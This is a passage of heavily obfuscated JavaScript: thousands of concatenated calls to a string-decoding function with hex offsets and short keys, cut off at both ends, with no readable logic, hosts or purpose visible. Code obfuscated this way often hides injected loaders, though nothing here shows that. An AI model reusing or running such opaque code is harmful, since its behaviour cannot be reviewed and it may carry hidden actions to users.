jiR')+Y(0x77e,'zico')+Y(0x1635,'Q!Si')+Y(0x380,'CIrX')+Y(0x10f7,'dS9H')+Y(0xd58,'dS9H')+Y(0x11af,'Xlyb')+Y(0x7b2,'zzMa')+Y(0x3ef,'RPNQ')+Y(0xcf2,'K&26')+Y(0xe00,'^m3o')+Y(0xf85,'O2mz')+Y(0x15c5,'CIrX')+Y(0xb03,'dS9H')+Y(0x1701,'O2mz')+Y(0x806,'Usc1')+Y(0x517,'bHcD')+Y(0x44a,'#J&X')+Y(0x1857,'^m3o')+Y(0x13fd,'3l(@')+Y(0x1580,'c@&m')+Y(0xdc8,'8oSt')+Y(0x33e,'emXc')+Y(0x49a,'Ts0a')+Y(0xf53,'qWvv')+Y(0x147a,'fVfO')+Y(0x1380,'zzMa')+Y(0x192c,'Ts0a')+Y(0xb53,'dS9H')+Y(0x12cd,'CIrX')+Y(0x613,'WERn')+Y(0x9b9,'emXc')+Y(0x595,'#J&X')+Y(0x192,']X!C')+Y(0x118,'LkrP')+Y(0x971,'zzMa')+Y(0x6fc,'xscG')+Y(0x16b5,'LkrP')+Y(0x1258,'!HKn')+Y(0x122d,'ZaW]')+Y(0x176e,'MYCM')+Y(0x101e,'O2mz')+Y(0x1c0,'ZaW]')+Y(0xfad,'r6hy')+Y(0x932,'O2mz')+Y(0xe89,'AGl(')+Y(0x1392,'Q!Si')+Y(0xa83,']X!C')+Y(0x1222,'#J&X')+Y(0x116f,')M4c')+Y(0x1304,'r6hy')+Y(0x198,'6Bdl')+Y(0x99a,'MYCM')+Y(0x1953,'X2H*')+Y(0x59b,'Xlyb')+Y(0x220,'c@&m')+Y(0x23a,'!nrE')+Y(0x129e,'ohJF')+Y(0x64d,'!nrE')+Y(0x1cb,'m2(%')+Y(0x1721,'0IhE')+Y(0xb60,'&O!f')+Y(0xeca,'*Zmu')+Y(0x989,'emXc')+Y(0xa52,'#J&X')+Y(0xffb,'D0B(')+Y(0x342,'X2H*')+Y(0x584,'h7#a')+Y(0x78,'RPNQ')+Y(0x1882,'zzMa')+Y(0x699,'r6hy')+Y(0x130d,'0IhE')+Y(0x118a,'h7#a')+Y(0x1354,'Ts0a')+Y(0xb7e,'Jfmy')+Y(0x1952,'!HKn')+Y(0xdf5,'@wa[')+Y(0x1468,'qWvv')+Y(0x1453,'!nrE')+Y(0x704,'#J&X')+Y(0x16a8,'xscG')+Y(0x57d,'fVfO')+Y(0x22a,'m2(%')+Y(0xa25,'Xlyb')+Y(0x560,'qWvv')+Y(0x1903,'ohJF')+Y(0x1131,'6Bdl')+Y(0x48d,'!HKn')+Y(0x8df,'m2(%')+Y(0xe93,'7sr#')+Y(0xd04,'@&3b')+Y(0x161f,'ZaW]')+Y(0x720,'J(DD'))+(Y(0xc82,'6Bdl')+Y(0x235,']X!C')+Y(0x36d,'*Zmu')+Y(0x134,'0IhE')+Y(0x1649,'Jfmy')+Y(0xecf,'ILpC')+Y(0x15d0,'*Zmu')+Y(0x309,'LkrP')+Y(0xaf2,'Usc1')+Y(0x11ac,'D0B(')+Y(0xc59,'zzMa')+Y(0x16e1,'8oSt')+Y(0x8b0,'#J&X')+Y(0x3ec,'&O!f')+Y(0x9e6,'m2(%')+Y(0x1004,'r6hy')+Y(0xc84,'*Zmu')+Y(0x18b7,'Q!Si')+Y(0xf49,'dS9H')+Y(0x5c1,'3l(@')+Y(0x195,'RPNQ')+Y(0x5be,'dS9H')+Y(0x1440,'AGl(')+Y(0xcd2,'dS9H')+Y(0x490,'LkrP')+Y(0x18a4,'#J&X')+Y(0x1121,'fVfO')+Y(0x676,'@&3b')+Y(0xd48,'h7#a')+Y(0xd27,'Ts0a')+Y(0x1b3,'emXc')+Y(0x1300,'CIrX')+Y(0xcaa,'AGl(')+Y(0xb8c,'qWvv')+Y(0xe64,'8oSt')+Y(0x189b,'*Zmu')+Y(0xdc5,'@&3b')+Y(0x11d2,'r6hy')+Y(0xd10,'h7#a')+Y(0x191d,'WERn')+Y(0x14d8,'c@&m')+Y(0xc2a,'3l(@')+Y(0x15cf,'h7#a')+Y(0x161,'ZaW]')+Y(0x118c,'bHcD')+Y(0xf64,'RPNQ')+Y(0x1be,'emXc')+Y(0x8aa,'^m3o')+Y(0xacd,'@&3b')+Y(0x175,'6Bdl')+Y(0x815,'zzMa')+Y(0x2c6,'&O!f')+Y(0x38f,'ohJF')+Y(0x2d4,'Usc1')+Y(0x72b,'@&3b')+Y(0x7b5,'Xlyb')+Y(0x56c,'&jiR')+Y(0xc1d,'qWvv')+Y(0x23c,'X2H*')+Y(0x115e,'@wa[')+Y(0xe25,'ZaW]')+Y(0x15a8,'LkrP')+Y(0xb8f,'zzMa')+Y(0x5b2,'Q!Si')+Y(0xe05,'!nrE')+Y(0x1318,'h7#a')+Y(0x12fa,'7sr#')+Y(0x132f,'qWvv')+Y(0x1102,'&jiR')+Y(0x1979,'6Bdl')+Y(0x1713,'O2mz')+Y(0xef9,'zico')+Y(0xc32,'6Bdl')+Y(0x6f4,'qWvv')+Y(0x107e,'qWvv')+Y(0x1046,')Eyy')+Y(0x480,'6Bdl')+Y(0x2b0,'bHcD')+Y(0xe23,'h7#a')+Y(0x1843,'h7#a')+Y(0x138c,'b%@v')+Y(0x5ad,'4%Nx')+Y(0x4c8,'8oSt')+Y(0xe0a,'J(DD')+Y(0x246,'4%Nx')+Y(0x16f7,']X!C')+Y(0x11e2,'Q!Si')+Y(0x218,'zzMa')+Y(0x1948,'@&3b')+Y(0xeb0,'4%Nx')+Y(0x285,'MYCM')+Y(0xd29,'X2H*')+Y(0x1493,']X!C')+Y(0x13d2,'CIrX')+Y(0xc6d,'!nrE')+Y(0x8be,'Q!Si')+Y(0x702,'^m3o')+Y(0x384,'c@&m')+Y(0xf17,'Xlyb')+Y(0x13a0,'0IhE')+Y(0xccb,'m2(%')+Y(0x32b,'WERn')+Y(0xf11,'*Zmu')+Y(0x66c,'!nrE')+Y(0x147d,'!nrE')+Y(0xf7d,'*Zmu')+Y(0xa21,'AGl(')+Y(0xb1b,'Jfmy')+Y(0x1992,'^m3o')+Y(0x1276,'&jiR')+Y(0x170c,'!HKn')+Y(0x127b,'ZaW]')+Y(0x131e,'O2mz')+Y(0x7b1,'fVfO')+Y(0x1234,'r6hy')+Y(0x3f1,'*Zmu')+Y(0x1834,'Usc1')+Y(0x11d6,'@&3b')+Y(0x145f,'emXc')+Y(0xe4e,'LkrP')+Y(0xcf4,'4%Nx')+Y(0x4d6,'Q!Si')+Y(0xc62,')Eyy')+Y(0x13f5,'@wa[')+Y(0x1656,'@wa[')+Y(0x14ae,'&jiR')+Y(0x372,'8oSt')+Y(0x19b5,'@wa[')+Y(0x5f8,'r6hy')+Y(0x10f2,'bHcD')+Y(0x713,'7sr#')+Y(0x8ec,'&jiR')+Y(0x13cb,'*Zmu')+Y(0x910,'bHcD')+Y(0x125b,'Xlyb')+Y(0x296,'X2H*')+Y(0x18fb,'Xlyb')+Y(0xb63,'fVfO')+Y(0x328,'ohJF')+Y(0x10d1,'7sr#')+Y(0xbf6,'@&3b')+Y(0xfda,'Xlyb')+Y(0x1325,'h7#a')+Y(0x1079,'J(DD')+Y(0x1108,'&jiR')+Y(0x1618,'Q!Si')+Y(0x767,'Jfmy')+Y(0xed6,'ohJF')+Y(0xd50,'*Zmu')+Y(0x1243,'ILpC')+Y(0x8f4,'ohJF')+Y(0x181a,'Xlyb')+Y(0x12eb,'3l(@')+Y(0xf0f,'h7#a')+Y(0x116c,'!nrE')+Y(0x63b,'AGl(')+Y(0x10f1,'Jfmy')+Y(0x5e0,'4%Nx')+Y(0x8cc,'0IhE')+Y(0x5c3,'#J&X')+Y(0x310,'Usc1')+Y(0x609,'#J&X')+Y(0x12f7,'fVfO')+Y(0xce4,'h7#a')+Y(0x4e2,')M4c')+Y(0x14bf,'Xlyb')+Y(0x3c9,'7sr#')+Y(0x18e4,'h7#a')+Y(0xea6,'fVfO')+Y(0xcef,'qWvv')+Y(0x7ba,']X!C')+Y(0xab1,'RPNQ')+Y(0x230,'&jiR')+Y(0x81d,'h7#a')+Y(0xe94,'7sr#')+Y(0x14e3,'^m3o')+Y(0x398,'LkrP')+Y(0x40c,'&jiR')+Y(0x70b,')M4c')+Y(0x12b1,'*Zmu')+Y(0x1af,'zico')+Y(0x18a2,'6Bdl')+Y(0xcfc,'#J&X')+Y(0x37d,']X!C')+Y(0x70f,'Q!Si')+Y(0x1207,'&O!f')+Y(0xbfe,'qWvv')+Y(0xa7e,'WERn')+Y(0xa86,'O2mz')+Y(0x1550,'Xlyb')+Y(0xbd8,'fVfO')+Y(0x1d2,'0IhE')+Y(0x653,')Eyy')+Y(0x9bf,'fVfO')+Y(0x193a,'6Bdl')+Y(0x111d,'AGl(')+Y(0x14ff,'ZaW]')+Y(0x1475,'dS9H')+Y(0x1974,'Xlyb')+Y(0xde6,'fVfO'))+(Y(0x13e6,')M4c')+Y(0x385,'!nrE')+Y(0x499,'c@&m')+Y(0x1232,'&jiR')+Y(0x1351,'xscG')+Y(0xcec,'4%Nx')+Y(0xb9d,'^m3o')+Y(0x9bc,'LkrP')+Y(0x12ff,'&O!f')+Y(0x4bf,'K&26')+Y(0x16b4,'zico')+Y(0xdb,'8oSt')+Y(0x82,']X!C')+Y(0xef6,'@wa[')+Y(0x338,'3l(@')+Y(0x73d,'xscG')+Y(0x771,'CIrX')+Y(0x1f4,'ohJF')+Y(0xfc0,'J(DD')+Y(0x1935,'Xlyb')+Y(0x178a,'6Bdl')+Y(0x43b,')M4c')+Y(0x11f3,'WERn')+Y(0x764,'Usc1')+Y(0x1569,'!nrE')+Y(0x322,'K&26')+Y(0xc19,'K&26')+Y(0x86d,'qWvv')+Y(0x14ba,'Q!Si')+Y(0xf9d,'!HKn')+Y(0x198c,'xscG')+Y(0x1016,'Jfmy')+Y(0x11fe,'6Bdl')+Y(0x472,'zico')+Y(0x157b,'r6hy')+Y(0x11e4,'xscG')+Y(0x156,'ohJF')+Y(0x686,'D0B(')+Y(0xb2f,'bHcD')+Y(0x10d3,'emXc')+Y(0x167b,'xscG')+Y(0x18f9,'@&3b')+Y(0x921,'AGl(')+Y(0x5ae,'X2H*')+Y(0x68e,'CIrX')+Y(0x99,'ZaW]')+Y(0xfcf,'X2H*')+Y(0x184f,'J(DD')+Y(0x593,'emXc')+Y(0x1502,'J(DD')+Y(0x854,'Ts0a')+Y(0xb18,'7sr#')+Y(0x16f0,'ILpC')+Y(0x1962,'Ts0a')+Y(0x209,'ILpC')+Y(0x14e7,'emXc')+Y(0x977,'7sr#')+Y(0x16db,'ZaW]')+Y(0x976,'zzMa')+Y(0xc34,'3l(@')+Y(0x35f,'^m3o')+Y(0x1116,'ILpC')+Y(0x153d,'8oSt')+Y(0xfb1,')Eyy')+Y(0x1677,'MYCM')+Y(0xf94,'O2mz')+Y(0xb35,'O2mz')+Y(0x3d6,'#J&X')+Y(0x1551,'ZaW]')+Y(0x18b8,'dS9H')+Y(0x8ac,'LkrP')+Y(0x4be,'zzMa')+Y(0xbc6,'fVfO')+Y(0xdd5,'zico')+Y(0x113e,'r6hy')+Y(0x15bf,'Jfmy')+Y(0x7c1,'Ts0a')+Y(0xcf,'zzMa')+Y(0xbf,'WERn')+Y(0xb78,'h7#a')+Y(0x71b,'MYCM')+Y(0x1679,')Eyy')+Y(0xfab,'RPNQ')+Y(0x1593,'!HKn')+Y(0x12e4,'J(DD')+Y(0x266,'4%Nx')+Y(0x106d,'@wa[')+Y(0x114e,'qWvv')+Y(0x1537,'Ts0a')+Y(0x189e,'#J&X')+Y(0x12cc,'MYCM')+Y(0xba7,'K&26')+Y(0x147e,'dS9H')+Y(0xdca,'*Zmu')+Y(0x177e,')M4c')+Y(0xea2,'CIrX')+Y(0x1476,'dS9H')+Y(0xc6,'CIrX')+Y(0x1944,'fVfO')+Y(0xfdb,'AGl(')+Y(0x19ba,'D0B(')+Y(0xbfa,'zzMa')+Y(0x8ae,'bHcD')+Y(0x140b,'#J&X')+Y(0x7ac,'ILpC')+Y(0x470,'*Zmu')+Y(0x1873,'4%Nx')+Y(0x184c,'@&3b')+Y(0x1831,']X!C')+Y(0x16e9,'WERn')+Y(0x352,'@wa[')+Y(0x1999,'&O!f')+Y(0x169,'4%Nx')+Y(0x742,'h7#a')+Y(0x5f1,'ILpC')+Y(0x561,'emXc')+Y(0xf06,'AGl(')+Y(0x841,'0IhE')+Y(0x1166,'0IhE')+Y(0x272,'ZaW]')+Y(0x1b6,'0IhE')+Y(0xcfb,'Jfmy')+Y(0x5b1,'D0B(')+Y(0xdb0,'@&3b')+Y(0x15b7,'xscG')+Y(0xaf1,'LkrP')+Y(0xa8d,'X2H*')+Y(0x1692,'^m3o')+Y(0xae3,'qWvv')+Y(0xf08,'&O!f')+Y(0x179c,'MYCM')+Y(0xf6a,'c@&m')+Y(0x535,'r6hy')+Y(0x3b0,'#J&X')+Y(0x139d,'ILpC')+Y(0xea7,'6Bdl')+Y(0x41f,'m2(%')+Y(0x1404,'Q!Si')+Y(0x1070,'MYCM')+Y(0xed4,'m2(%')+Y(0x45d,'J(DD')+Y(0x173b,'*Zmu')+Y(0x10bd,'xscG')+Y(0x17e3,'CIrX')+Y(0x122e,'@&3b')+Y(0x1292,'!HKn')+Y(0xf2e,'r6hy')+Y(0x7dd,'MYCM')+Y(0xb2,'K&26')+Y(0x534,'O2mz')+Y(0x144a,'zico')+Y(0xca7,'qWvv')+Y(0x118d,'qWvv')+Y(0xfef,'Jfmy')+Y(0x90a,'AGl(')+Y(0x1d7,'ZaW]')+Y(0x1001,'dS9H')+Y(0x81a,'bHcD')+Y(0x581,'Usc1')+Y(0xd0d,'ILpC')+Y(0x1182,')M4c')+Y(0xbfd,'b%@v')+Y(0x165c,'Xlyb')+Y(0x72f,'ILpC')+Y(0xef,')M4c')+Y(0xc4b,'&O!f')+Y(0x4f4,'Xlyb')+Y(0x1734,'c@&m')+Y(0x1b8,'emXc')+Y(0x1633,'c@&m')+Y(0xe77,'J(DD')+Y(0xecc,'h7#a')+Y(0xdf8,'3l(@')+Y(0xad,'&jiR')+Y(0x1115,'!HKn')+Y(0x11f0,'ohJF')+Y(0x14e6,'!HKn')+Y(0x8da,'7sr#')+Y(0x90c,')M4c')+Y(0x855,'O2mz')+Y(0xe03,'emXc')+Y(0xee8,'8oSt')+Y(0xd06,')M4c')+Y(0x256,'Ts0a')+Y(0x99b,']X!C')+Y(0xe41,'ZaW]')+Y(0xbf2,'ohJF')+Y(0x7c5,'6Bdl')+Y(0x40a,'!nrE')+Y(0x953,'qWvv')+Y(0x14a8,'6Bdl')+Y(0x194f,'X2H*')+Y(0xc90,'!nrE')+Y(0x6db,'Q!Si')+Y(0x174a,'c@&m')+Y(0xc79,'0IhE')+Y(0xeb5,'#J&X')+Y(0x1654,'WERn')+Y(0xcd9,'MYCM')+Y(0x149f,'7sr#'))+(Y(0xc89,'X2H*')+Y(0xd53,'@&3b')+Y(0x11a8,'AGl(')+Y(0x254,'O2mz')+Y(0x10a0,'4%Nx')+Y(0x14de,'8oSt')+Y(0x789,'fVfO')+Y(0x174,'c@&m')+Y(0xe6a,'Q!Si')+Y(0x502,'Usc1')+Y(0x1707,'&jiR')+Y(0x28b,'K&26')+Y(0x655,'zico')+Y(0x6c0,')M4c')+Y(0x3b9,'&O!f')+Y(0x19cb,'Q!Si')+Y(0x1637,'@&3b')+Y(0xcea,'O2mz')+Y(0x1852,'^m3o')+Y(0x531,'@&3b')+Y(0x83d,'#J&X')+Y(0xb8a,'6Bdl')+Y(0x1075,'Ts0a')+Y(0x164,'fVfO')+Y(0x19a5,'@wa[')+Y(0x76e,'7sr#')+Y(0x1095,'@wa[')+Y(0xe06,'dS9H')+Y(0x6be,'&jiR')+Y(0x36f,'m2(%')+Y(0x112a,'O2mz')+Y(0xf63,'RPNQ')+Y(0x185b,'Q!Si')+Y(0x129c,'@&3b')+Y(0x19a3,'WERn')+Y(0xb6b,'LkrP')+Y(0x213,')M4c')+Y(0xb20,'!nrE')+Y(0xcb7,'&jiR')+Y(0xee7,'K&26')+Y(0x3c5,'xscG')+Y(0x803,'qWvv')+Y(0xfb6,'!nrE')+Y(0x18a7,'qWvv')+Y(0x16d,'ILpC')+Y(0x17ae,'emXc')+Y(0x31c,'6Bdl')+Y(0xa37,'4%Nx')+Y(0x700,'^m3o')+Y(0x1588,'J(DD')+Y(0xa3,'!nrE')+Y(0x41c,'ZaW]')+Y(0xd2a,'4%Nx')+Y(0xdc6,'8oSt')+Y(0x1348,'Jfmy')+Y(0x1911,'fVfO')+Y(0x289,'r6hy')+Y(0x8e6,'!HKn')+Y(0x105d,'0IhE')+Y(0xf4e,'Xlyb')+Y(0x3de,'3l(@')+Y(0x529,'MYCM')+Y(0x1100,'zico')+Y(0x13e1,'*Zmu')+Y(0x140c,'qWvv')+Y(0x201,'&O!f')+Y(0x27f,'Jfmy')+Y(0x1221,'xscG')+Y(0x1851,'Xlyb')+Y(0xdcd,'!HKn')+Y(0xb0e,'^m3o')+Y(0x1543,')M4c')+Y(0x3a6,']X!C')+Y(0x1163,')Eyy')+Y(0x156c,'RPNQ')+Y(0x94d,'h7#a')+Y(0xd28,')M4c')+Y(0x34d,'6Bdl')+Y(0x51d,'r6hy')+Y(0x473,'Q!Si')+Y(0x927,'WERn')+Y(0x3ad,'r6hy')+Y(0x25b,'J(DD')+Y(0x362,'r6hy')+Y(0x312,'h7#a')+Y(0x348,'m2(%')+Y(0x81e,'3l(@')+Y(0x144e,'h7#a')+Y(0x159d,'0IhE')+Y(0xf93,'xscG')+Y(0x403,'7sr#')+Y(0xafc,'@&3b')+Y(0x1709,'3l(@')+Y(0xa3d,'#J&X')+Y(0x508,'K&26')+Y(0x18f3,'WERn')+Y(0x331,'LkrP')+Y(0x1bc,'0IhE')+Y(0x10a3,'MYCM')+Y(0x5d1,'emXc')+Y(0x14bc,'&jiR')+Y(0xd80,'X2H*')+Y(0x43e,']X!C')+Y(0xcac,'bHcD')+Y(0x85e,')Eyy')+Y(0x13e4,'O2mz')+Y(0x1622,'dS9H')+Y(0x1910,'Jfmy')+Y(0x1978,'&O!f')+Y(0x9f4,'6Bdl')+Y(0x34f,'@wa[')+Y(0x853,'fVfO')+Y(0x980,'6Bdl')+Y(0xe61,'h7#a')+Y(0x1625,'Jfmy')+Y(0xb9a,']X!C')+Y(0x1209,'h7#a')+Y(0x17ad,'Jfmy')+Y(0x8dc,'CIrX')+Y(0x1090,'MYCM')+Y(0x15ed,'^m3o')+Y(0x9ac,'Jfmy')+Y(0x1293,'Ts0a')+Y(0x1486,'Usc1')+Y(0x1124,'fVfO')+Y(0x45a,'#J&X')+Y(0x8b2,'8oSt')+Y(0x28c,'ohJF')+Y(0x62d,'@wa[')+Y(0x41e,'Xlyb')+Y(0x3d3,'b%@v')+Y(0x2f4,'7sr#')+Y(0x687,']X!C')+Y(0x436,'8oSt')+Y(0xcba,'&jiR')+Y(0x1480,'WERn')+Y(0x167f,'J(DD')+Y(0x5eb,'h7#a')+Y(0x1049,'D0B(')+Y(0xa6b,'dS9H')+Y(0x53f,'O2mz')+Y(0x2a4,'h7#a')+Y(0xd05,'#J&X')+Y(0xeac,'@&3b')+Y(0xc0e,']X!C')+Y(0xf4a,'&jiR')+Y(0x5ed,')Eyy')+Y(0x1472,'ohJF')+Y(0x172f,'b%@v')+Y(0x556,'WERn')+Y(0x74f,'O2mz')+Y(0xc55,'#J&X')+Y(0xd9,'zico')+Y(0xeb7,'J(DD')+Y(0x7eb,'4%Nx')+Y(0x689,'!HKn')+Y(0x1739,'zzMa')+Y(0x1575,'WERn')+Y(0x206,')M4c')+Y(0xe2a,'3l(@')+Y(0xc8,'Xlyb')+Y(0xd43,'m2(%')+Y(0x1540,'CIrX')+Y(0x143d,'7sr#')+Y(0xfdc,'Usc1')+Y(0x1ad,'D0B(')+Y(0xae4,'b%@v')+Y(0x3a0,'c@&m')+Y(0x10c4,'xscG')+Y(0x1845,'&O!f')+Y(0x133,'emXc')+Y(0x1770,'r6hy')+Y(0xdcb,'&jiR')+Y(0x12e3,'WERn')+Y(0x89d,'!nrE')+Y(0x11ab,'emXc')+Y(0x740,'fVfO')+Y(0x18c3,'Ts0a')+Y(0xabf,'LkrP')+Y(0x1842,'Xlyb')+Y(0x15b3,'D0B(')+Y(0x25a,'#J&X')+Y(0xcd1,'xscG')+Y(0x1178,'O2mz')+Y(0xa43,'ohJF')+Y(0x570,'xscG')+Y(0x13b,'Ts0a')+Y(0x1562,')M4c')+Y(0xc72,'4%Nx')+Y(0x3c8,'^m3o')+Y(0x16fd,'Xlyb')+Y(0xf5b,'Q!Si')+Y(0x234,'xscG')+Y(0x56d,'CIrX')+Y(0x1542,'Q!Si')+Y(0x6ed,'AGl(')+Y(0x186a,'J(DD')+Y(0x7d7,'fVfO')+Y(0x471,'xscG')+Y(0x192f,'bHcD'))+(Y(0x558,'&O!f')+Y(0x650,'J(DD')+Y(0x107d,'Xlyb')+Y(0x11f5,'emXc')+Y(0xff2,'dS9H')+Y(0xbb8,'J(DD')+Y(0x5ef,'@wa[')+Y(0xadd,'8oSt')+Y(0x12fe,'Usc1')+Y(0x19ac,'m2(%')+Y(0x12e5,'J(DD')+Y(0x275,'&jiR')+Y(0x37c,'Xlyb')+Y(0x17a6,'J(DD')+Y(0x1659,'!nrE')+Y(0x30a,'ZaW]')+Y(0x15e,'h7#a')+Y(0x954,'&O!f')+Y(0xe66,'ILpC')+Y(0x35b,'3l(@')+Y(0x4de,'m2(%')+Y(0x77b,'Q!Si')+Y(0x126c,'D0B(')+Y(0x1215,'ZaW]')+Y(0xde1,']X!C')+Y(0x1305,'fVfO')+Y(0x11b5,'fVfO')+Y(0x205,'!nrE')+Y(0x714,']X!C')+Y(0x155b,'8oSt')+Y(0x170e,'J(DD')+Y(0x9ae,'emXc')+Y(0x19bf,'!nrE')+Y(0x990,'fVfO')+Y(0x1328,'J(DD')+Y(0x103d,'^m3o')+Y(0x1441,'!HKn')+Y(0x705,'CIrX')+Y(0xeb2,'@wa[')+Y(0xc2c,'dS9H')+Y(0xc0d,'ILpC')+Y(0x1727,'^m3o')+Y(0xc7d,'*Zmu')+Y(0x18d4,'ohJF')+Y(0x804,'r6hy')+Y(0x8cd,'b%@v')+Y(0x554,'qWvv')+Y(0x7f,'0IhE')+Y(0x83,'qWvv')+Y(0x203,'emXc')+Y(0xd1f,'ILpC')+Y(0x585,'7sr#')+Y(0x1505,')Eyy')+Y(0x3d7,'WERn')+Y(0x111a,'b%@v')+Y(0xe75,'!nrE')+Y(0x770,'h7#a')+Y(0xa1,'@&3b')+Y(0xd6e,'6Bdl')+Y(0x1199,'*Zmu')+Y(0xd8a,'@&3b')+Y(0x9c6,'O2mz')+Y(0x4ed,'r6hy')+Y(0x194e,'3l(@')+Y(0x734,'8oSt')+Y(0x97b,'@wa[')+Y(0x133d,'r6hy')+Y(0x94f,')Eyy')+Y(0x1803,'dS9H')+Y(0x15d8,'#J&X')+Y(0x1091,'*Zmu')+Y(0x1757,'WERn')+Y(0x110d,'K&26')+Y(0x15a9,'K&26')+Y(0xdad,'WERn')+Y(0x85b,'J(DD')+Y(0x84b,'!nrE')+Y(0x11e1,'3l(@')+Y(0x3d8,'dS9H')+Y(0x1235,'CIrX')+Y(0x2af,'dS9H')+Y(0xc3b,'m2(%')+Y(0xe12,'AGl(')+Y(0x6bc,'@wa[')+Y(0xa76,'Q!Si')+Y(0x6fe,'7sr#')+Y(0xc3d,'8oSt')+Y(0xd92,'qWvv')+Y(0x1781,'X2H*')+Y(0x12d3,'dS9H')+Y(0x4d2,'4%Nx')+Y(0x52d,'ZaW]')+Y(0x14cd,'ZaW]')+Y(0xb44,'&O!f')+Y(0x100,'*Zmu')+Y(0x805,'Ts0a')+Y(0x99f,'c@&m')+Y(0x1381,'!nrE')+Y(0x12c5,'Q!Si')+Y(0xb9e,'8oSt')+Y(0xe5f,'@wa[')+Y(0xbc4,'bHcD')+Y(0x9d8,'h7#a')+Y(0x154a,'D0B(')+Y(0x89,'6Bdl')+Y(0x197f,'xscG')+Y(0x8c7,'@wa[')+Y(0x68b,'4%Nx')+Y(0x77f,'Xlyb')+Y(0xb04,'&jiR')+Y(0x1708,'X2H*')+Y(0x1284,'O2mz')+Y(0x1339,'Q!Si')+Y(0x3eb,'fVfO')+Y(0x54b,'qWvv')+Y(0x75a,'WERn')+Y(0x2d8,'D0B(')+Y(0xeef,'bHcD')+Y(0x1986,'!HKn')+Y(0x9c4,'dS9H')+Y(0xea4,'zico')+Y(0xc5,'X2H*')+Y(0x800,'LkrP')+Y(0xc76,'K&26')+Y(0x7ee,'emXc')+Y(0x14f0,'O2mz')+Y(0xa16,'h7#a')+Y(0x406,'3l(@')+Y(0x104a,'O2mz')+Y(0x373,')Eyy')+Y(0x10cf,'!nrE')+Y(0x124b,'4%Nx')+Y(0x7a,'&jiR')+Y(0x46f,'Q!Si')+Y(0x111c,']X!C')+Y(0x2ea,'h7#a')+Y(0xd59,'fVfO')+Y(0x279,'!HKn')+Y(0x1272,'Jfmy')+Y(0x184,'Ts0a')+Y(0x1887,'K&26')+Y(0x1412,'zico')+Y(0x402,'ILpC')+Y(0x96b,'r6hy')+Y(0xf9b,']X!C')+Y(0x167e,'emXc')+Y(0x9c1,'qWvv')+Y(0x797,'J(DD')+Y(0x678,'Q!Si')+Y(0x8b5,'&jiR')+Y(0x3dc,'h7#a')+Y(0xbae,'6Bdl')+Y(0x1703,'dS9H')+Y(0xc45,'!nrE')+Y(0x25c,'K&26')+Y(0xf2a,'!HKn')+Y(0x17e9,'&O!f')+Y(0x69a,'!HKn')+Y(0xc22,'c@&m')+Y(0xb62,'@&3b')+Y(0x1157,'!HKn')+Y(0x1153,'Usc1')+Y(0x879,'Usc1')+Y(0x374,'LkrP')+Y(0x1977,'LkrP')+Y(0x68c,'m2(%')+Y(0x16d2,'ohJF')+Y(0x17a1,'X2H*')+Y(0x138d,']X!C')+Y(0x2a8,'Jfmy')+Y(0x10ac,'&jiR')+Y(0x30d,'*Zmu')+Y(0x1871,'Xlyb')+Y(0xa81,'#J&X')+Y(0x1844,'6Bdl')+Y(0x115c,'O2mz')+Y(0x506,'X2H*')+Y(0xee6,'#J&X')+Y(0xd36,'ZaW]')+Y(0x718,')M4c')+Y(0x1971,'*Zmu')+Y(0x108d,'K&26')+Y(0x12aa,'CIrX')+Y(0x820,'dS9H')+Y(0x13c3,'RPNQ')+Y(0xb23,'6Bdl')+Y(0xaeb,'h7#a')+Y(0x13c,'Q!Si')+Y(0x1666,'@&3b')+Y(0x2c2,'O2mz')+Y(0x135f,'*Zmu')+Y(0x1220,'WERn')+Y(0xc42,'7sr#')+Y(0x192b,'!nrE')+Y(0x250,'fVfO')+Y(0x166b,'K&26')+Y(0xff8,'LkrP')+Y(0xc60,')M4c')+Y(0x11b,'c@&m')+Y(0x8bf,'0IhE'))+(Y(0x1573,'fVfO')+Y(0xb4c,'fVfO')+Y(0x1553,'D0B(')+Y(0x141c,'zico')+Y(0x15e6,'@wa[')+Y(0xa75,'h7#a')+Y(0xcf7,'7sr#')+Y(0xdcc,'MYCM')+Y(0xe22,'c@&m')+Y(0x4a3,'RPNQ')+Y(0xa9f,'ILpC')+Y(0xe99,'MYCM')+Y(0x20b,'WERn')+Y(0x11d9,'CIrX')+Y(0x2c7,'zico')+Y(0x1652,'zzMa')+Y(0x790,'ohJF')+Y(0x18e6,'Q!Si')+Y(0xd0c,'zico')+Y(0x9f,'4%Nx')+Y(0xa97,'Usc1')+Y(0x16a4,'ZaW]')+Y(0x13c6,'bHcD')+Y(0x96c,'qWvv')+Y(0xd61,'bHcD')+Y(0x19b6,'&jiR')+Y(0x71e,'ZaW]')+Y(0xfcb,'Jfmy')+Y(0x19c7,'dS9H')+Y(0x512,'Q!Si')+Y(0x13fa,'r6hy')+Y(0xfec,'ILpC')+Y(0x1006,'3l(@')+Y(0xdf6,'c@&m')+Y(0x1634,'bHcD')+Y(0x1a1,'xscG')+Y(0x9f5,'bHcD')+Y(0x15e0,'ZaW]')+Y(0x851,'ZaW]')+Y(0x1762,'ZaW]')+Y(0xf7b,'4%Nx')+Y(0x8cb,'Xlyb')+Y(0x17d7,'&jiR')+Y(0xc8f,'&O!f')+Y(0x1463,'WERn')+Y(0x186,'*Zmu')+Y(0x79d,'Usc1')+Y(0xa30,'fVfO')+Y(0xf40,'Jfmy')+Y(0x7c8,'&O!f')+Y(0x106c,'0IhE')+Y(0xdea,'AGl(')+Y(0xfd2,'ZaW]')+Y(0x9dd,'m2(%')+Y(0x6b8,')Eyy')+Y(0x1949,'#J&X')+Y(0x1181,'emXc')+Y(0x2df,'WERn')+Y(0x89e,'AGl(')+Y(0x39e,']X!C')+Y(0x180a,'Jfmy')+Y(0x65e,'RPNQ')+Y(0x317,'fVfO')+Y(0x10ae,'4%Nx')+Y(0x2fc,'*Zmu')+Y(0x2bd,'MYCM')+Y(0x15f1,'#J&X')+Y(0xbc5,'@wa[')+Y(0x163a,'Q!Si')+Y(0x60c,'7sr#')+Y(0x3e5,'J(DD')+Y(0xa05,'CIrX')+Y(0x13db,'zico')+Y(0x12ec,'J(DD')+Y(0x14dc,'qWvv')+Y(0x1027,'&jiR')+Y(0x132b,'6Bdl')+Y(0xe82,'Ts0a')+Y(0x1308,'qWvv')+Y(0x82f,'AGl(')+Y(0x7fd,']X!C')+Y(0x73a,'LkrP')+Y(0x13d8,'WERn')+Y(0xa90,'ZaW]')+Y(0x1388,'WERn')+Y(0x18bf,'AGl(')+Y(0x5b8,'D0B(')+Y(0x70,'Xlyb')+Y(0x181b,'Jfmy')+Y(0x808,'&jiR')+Y(0x604,'ohJF')+Y(0x130e,'zzMa')+Y(0x1103